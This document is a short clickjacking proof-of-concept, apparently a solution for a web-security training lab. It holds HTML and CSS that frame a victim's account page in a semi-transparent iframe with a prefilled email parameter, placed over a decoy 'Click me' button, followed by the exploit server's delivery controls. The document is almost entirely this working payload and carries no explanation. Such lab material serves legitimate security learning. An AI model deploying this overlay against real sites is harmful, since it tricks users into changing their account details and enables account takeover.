 Body:
<style>
iframe {
position:relative;
width: 500px;
height: 700px;
opacity: 0.3;
z-index: 2;
}
div {
position:absolute;
top:450px;
left:75px;
z-index: 1;
}
</style>
<div>Click me</div>
<iframe src="https://0a6a0005048fd811816ed403009c00d9.web-security-academy.net/my-account?email=pedro@gmail.com"></iframe>
Store View exploit Deliver exploit to victim Access log